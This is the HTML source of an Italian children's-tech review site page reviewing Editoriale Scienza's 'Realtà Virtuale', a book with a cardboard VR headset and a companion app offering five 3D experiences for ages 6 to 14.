

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mamamo.it/app/realta-virtuale-5-esperienze-vivere-3d/
body_size: 16359
content:

<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">	
	<link rel="profile" href="http://gmpg.org/xfn/11">	  
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/apple-touch-icon.png">
	<link rel="icon" type="image/png" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/favicon-32x32.png" sizes="32x32">
	<link rel="manifest" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/manifest.json">
	<link rel="shortcut icon" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/favicon.ico">	

	<script>
		/* Google Fonts */
		WebFontConfig = {
			google: { families: ['Merriweather Sans:300,400,700'] }
		};
		(function() {
			var wf = document.createElement('script');
			wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
			wf.type = 'text/javascript';
			wf.async = 'true';
			var s = document.getElementsByTagName('script')[0];
			s.parentNode.insertBefore(wf, s);
		})();
		
		/* Google Analytics */
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		
		ga('create', 'UA-31745930-1', 'auto');
		ga('send', 'pageview');
	</script>

	<script>
		// Global configuration for m87 tracking
		window.m87 = Object.assign(window.m87 || {}, {
			property: "mamamo"
		});
	</script>
	<script type="module" src="https://m87.it/flow/m87.js"></script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Realtà Virtuale, 5 esperienze da vivere in 3D - Mamam&ograve;</title>
	<link rel="canonical" href="https://www.mamamo.it/app/realta-virtuale-5-esperienze-vivere-3d/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Realtà Virtuale, 5 esperienze da vivere in 3D - Mamam&ograve;" />
	<meta property="og:description" content="Un libro che offre ai bambini sia un approfondimento su cosa sia la realtà virtuale e come funziona, sia un ottimo esempio di come può essere usata in campo educativo. 5 mondi da scoprire ed esplorare visore alla mano." />
	<meta property="og:url" content="https://www.mamamo.it/app/realta-virtuale-5-esperienze-vivere-3d/" />
	<meta property="og:site_name" content="Mamam&ograve;" />
	<meta property="article:modified_time" content="2018-12-07T09:11:56+00:00" />
	<meta property="og:image" content="https://www.mamamo.it/wp-content/uploads/2018/12/realta-virtuale-editoriale-scienza-copertina-1.jpg" />
	<meta property="og:image:width" content="242" />
	<meta property="og:image:height" content="242" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mamamo.it/app/realta-virtuale-5-esperienze-vivere-3d/","url":"https://www.mamamo.it/app/realta-virtuale-5-esperienze-vivere-3d/","name":"Realtà Virtuale, 5 esperienze da vivere in 3D - Mamam&ograve;","isPartOf":{"@id":"https://www.mamamo.it/#website"},"primaryImageOfPage":{"@id":"https://www.mamamo.it/app/realta-virtuale-5-esperienze-vivere-3d/#primaryimage"},"image":{"@id":"https://www.mamamo.it/app/realta-virtuale-5-esperienze-vivere-3d/#primaryimage"},"thumbnailUrl":"https://www.mamamo.it/wp-content/uploads/2018/12/realta-virtuale-editoriale-scienza-copertina-1.jpg","datePublished":"2018-12-05T15:56:47+00:00","dateModified":"2018-12-07T09:11:56+00:00","breadcrumb":{"@id":"https://www.mamamo.it/app/realta-virtuale-5-esperienze-vivere-3d/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.mamamo.it/app/realta-virtuale-5-esperienze-vivere-3d/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.mamamo.it/app/realta-virtuale-5-esperienze-vivere-3d/#primaryimage","url":"https://www.mamamo.it/wp-content/uploads/2018/12/realta-virtuale-editoriale-scienza-copertina-1.jpg","contentUrl":"https://www.mamamo.it/wp-content/uploads/2018/12/realta-virtuale-editoriale-scienza-copertina-1.jpg","width":242,"height":242},{"@type":"BreadcrumbList","@id":"https://www.mamamo.it/app/realta-virtuale-5-esperienze-vivere-3d/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mamamo.it/"},{"@type":"ListItem","position":2,"name":"Recensioni","item":"https://www.mamamo.it/recensioni/"},{"@type":"ListItem","position":3,"name":"Realtà Virtuale, 5 esperienze da vivere in 3D"}]},{"@type":"WebSite","@id":"https://www.mamamo.it/#website","url":"https://www.mamamo.it/","name":"Mamam&ograve;","description":"App, ebook, video e tecnologia per bambini e ragazzi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mamamo.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Mamam&ograve; &raquo; Feed" href="https://www.mamamo.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mamam&ograve; &raquo; Feed dei commenti" href="https://www.mamamo.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mamam&ograve; &raquo; Realtà Virtuale, 5 esperienze da vivere  in 3D Feed dei commenti" href="https://www.mamamo.it/app/realta-virtuale-5-esperienze-vivere-3d/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mamamo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamamo.it%2Fapp%2Frealta-virtuale-5-esperienze-vivere-3d%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mamamo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamamo.it%2Fapp%2Frealta-virtuale-5-esperienze-vivere-3d%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.mamamo.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='mamamo-style-css' href='https://www.mamamo.it/wp-content/themes/mamamo/css/mamamo.css?ver=2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='mamamo-custom-css' href='https://www.mamamo.it/wp-content/themes/mamamo/style.css?ver=2.9.8' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.mamamo.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mamamo.it/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mamamo.it/?p=11085' />

</head>

<body class="wp-singular review-template-default single single-review postid-11085 wp-theme-mamamo cookies-not-set">
	
<div class="container">
	<header class="top">
		<a href="https://www.mamamo.it" title="Mamam&ograve; Home" rel="bookmark" class="logo">
			<img src="https://www.mamamo.it/wp-content/themes/mamamo/img/mamamo_logo.svg" alt="Mamam&ograve; Logo">
		</a>

		<nav class="top-menu"><ul id="firstMenu" class="menu"><li class="menu-item"><a href="https://www.mamamo.it/recensioni/">Recensioni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/">Raccolte</a></li>
<li class="special menu-item"><a href="https://www.mamamo.it/news/">News</a></li>
<li class="special menu-item"><a href="https://www.mamamo.it/educazione-digitale/">Cittadinanza digitale</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/chi-siamo/">Chi siamo</a></li>
</ul></nav>
		<nav class="cat-menu"><ul id="secondMenu" class="menu"><li class="menu-item"><a href="https://www.mamamo.it/recensioni/alimentazione-e-salute/">Alimentazione e salute</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/recensioni/bisogni-speciali/">Bisogni speciali</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/recensioni/creativita/">Creatività</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/recensioni/giochi/">Giochi</a></li>
<li class="menu-item current-menu-parent"><a href="https://www.mamamo.it/recensioni/istruzione/">Istruzione</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/recensioni/libri/">Libri</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/recensioni/mamme-e-papa/">Mamme e papà</a></li>
</ul></nav>		
		<nav class="social-box">
			<a href="https://www.facebook.com/mamamo.it" title="Facebook" rel="external" target="_blank">
				<span class="reader">Facebook</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-facebook"></use>
				</svg>
			</a>
			<a href="http://eepurl.com/gDlZJ1" title="Newsletter" rel="external" target="_blank">
				<span class="reader">Newsletter</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-mail"></use>
				</svg>
			</a>
			<a href="https://twitter.com/mamamoit" title="Twitter" rel="external" target="_blank">
				<span class="reader">Twitter</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-twitter"></use>
				</svg>
			</a>
			<a href="https://www.instagram.com/mamamoit/" title="Twitter" rel="external" target="_blank">
				<span class="reader">Instagram</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-instagram"></use>
				</svg>
			</a>
		</nav>
	</header>
<main>
		<article>
		<header class="review-header">
			<h1>Realtà Virtuale, 5 esperienze da vivere  in 3D</h1>

						<figure><img width="242" height="242" src="https://www.mamamo.it/wp-content/uploads/2018/12/realta-virtuale-editoriale-scienza-copertina-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" /></figure>
						

			<aside class="meta">				
				<dl class="review-meta">
					<dt>Nome</dt>
					<dd>Realtà Virtuale</dd>
					
					<dt>Voto</dt>
					<dd>
						<span class="reader">5</span>
						<div class="rating" style="background-image: linear-gradient(to right, #C80F55, #C80F55 100%, #fff 100%, #fff)">
							<img alt="Voto 5" src="/wp-content/themes/mamamo/img/star_rating.svg">
						</div>
					</dd>

					<dt>Device</dt>
					<dd><a href="https://www.mamamo.it/supporto/android/" rel="tag">Android</a> · <a href="https://www.mamamo.it/supporto/iphone/" rel="tag">iPhone</a></dd>

					<dt>Età</dt>
					<dd><a href="https://www.mamamo.it/per-bambini/da-11-a-14/" rel="tag">da 11 a 14</a> · <a href="https://www.mamamo.it/per-bambini/da-6-a-10/" rel="tag">da 6 a 10</a></dd>

					<dt>Recensione</dt>
					<dd>
						<time datetime="2018-12-05T17:56:47+02:00">5 Dicembre 2018</time> ·
						<a title="Tutte le recensioni di Elisa Salamini" href="https://www.mamamo.it/author/elisa/">
							Elisa Salamini						</a>
					</dd>
					
					<dt class="store-label">Scarica</dt>
					<dd class="store-link">					
<a href=" https://www.amazon.it/gp/product/8873079598/ref=as_li_qf_asin_il_tl?ie=UTF8&tag=mamamo09-21&creative=21718&linkCode=as2&creativeASIN=8873079598&linkId=0015313fad742fc7e65ae7a05cdfb749" title="Disponibile su Amazon " rel="external" target="_blank">Amazon </a>				
					</dd>

				</dl>
			</aside>
		</header>
		
		<section class="content">
			<h2>Un libro e un&#8217;app per attivare la realtà virtuale</h2>
<p>Il libro di <strong>Editoriale Scienza</strong> intitolato <strong>Realtà Virtuale</strong> offre ai bambini sia un approfondimento su cosa sia la VR e come funziona, sia un ottimo esempio di come può essere usata in campo educativo.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-11118" src="https://www.mamamo.it/wp-content/uploads/2018/12/realta-virtuale-editoriale-scienza-1.jpg" alt="realta-virtuale-editoriale-scienza" width="1500" height="1000" srcset="https://www.mamamo.it/wp-content/uploads/2018/12/realta-virtuale-editoriale-scienza-1.jpg 1500w, https://www.mamamo.it/wp-content/uploads/2018/12/realta-virtuale-editoriale-scienza-1-640x427.jpg 640w, https://www.mamamo.it/wp-content/uploads/2018/12/realta-virtuale-editoriale-scienza-1-800x533.jpg 800w, https://www.mamamo.it/wp-content/uploads/2018/12/realta-virtuale-editoriale-scienza-1-750x500.jpg 750w" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px" /></p>
<p>Se alcune pagine del volume sono dedicate all&#8217;introduzione della storia della realtà virtuale e al suo funzionamento, il cuore di questo titolo sta proprio nell&#8217;intensa interattività offerta ai ragazzi, che si troveranno a operare in modo sinergico su diversi livelli: manuale (con l&#8217;assemblamento e il decoro del visore &#8220;cardboard&#8221;),  digitale (mediante l&#8217;utilizzo del visore stesso e del cellulare posizionato al suo interno) e cognitivo (leggendo sulle pagine stampate del libro e a schermo grazie all&#8217;app).</p>
<h2>La realtà virtuale per esplorare scenari inaccessibili, nel presente, passato e futuro</h2>
<p>Uno degli usi della realtà virtuale in campo educativo è proprio quello di rendere possibili e comprensibili esperienze altrimenti inaccessibili, sia perché collocate in un tempo lontano, quando il nostro mondo era diverso da come lo vediamo ora, sia perché dislocate in luoghi irraggiungibili per gli uomini (o accessibili a pochissimi di loro). A partire dal volume di Editoriale Scienza ecco che cinque di tali esperienze diventano possibili: vedere dei <strong>dinosauri</strong> a grandezza naturale, muoversi nell&#8217;arena del <strong>Colosseo</strong> insieme a gladiatori e tigri, vedere una <strong>stazione spaziale</strong> e la Terra dallo spazio, osservare la struttura interna di un <strong>vulcano</strong> e sorvolare uno <strong>stagno</strong> tra anfibi, insetti e piante acquatiche.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-11101" src="https://www.mamamo.it/wp-content/uploads/2018/12/realta-virtuale-editoriale-scienza-1.gif" alt="" width="1074" height="723" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11103" src="https://www.mamamo.it/wp-content/uploads/2018/12/realta-virtuale-editoriale-scienza.gif" alt="realta-virtuale-editoriale-scienza" width="1083" height="723" /></p>
<p>Nella copertina del libro si trova infatti anche una &#8220;tasca&#8221; che contiene i pezzi in cartone da montare per ottenere il visore VR. Dopo averlo assemblato, sarà la volta del download dell&#8217;<strong>app gratis</strong> <a href="https://itunes.apple.com/it/app/dk-realt%C3%A0-virtuale/id1273305901?mt=8" target="_blank" rel="noopener">DK Virtual Reality</a> sul cellulare, che andrà poi collocato nell&#8217;apposito spazio del visore.</p>
<p>A questo punto, quando si sfoglia il libro, bisognerà prestare attenzione ai <strong>marcatori</strong> che si trovano sulle pagine in cui gli argomenti sopra menzionati vengono trattati. Inquadrandoli attraverso il visore (con l&#8217;app aperta) <strong>si attiva la realtà virtuale</strong>.</p>
